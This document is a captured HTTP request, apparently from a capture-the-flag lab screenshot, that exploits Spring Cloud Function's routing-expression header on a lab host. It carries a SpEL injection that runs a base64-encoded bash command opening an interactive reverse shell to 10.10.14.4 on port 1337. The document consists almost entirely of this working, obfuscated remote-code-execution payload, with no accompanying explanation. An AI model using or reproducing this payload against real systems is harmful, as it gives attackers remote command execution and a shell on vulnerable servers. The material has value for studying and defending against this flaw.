 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvMTMzNyAwPiYxICAK}|{base64,-d}|{bash,-i}")
13
14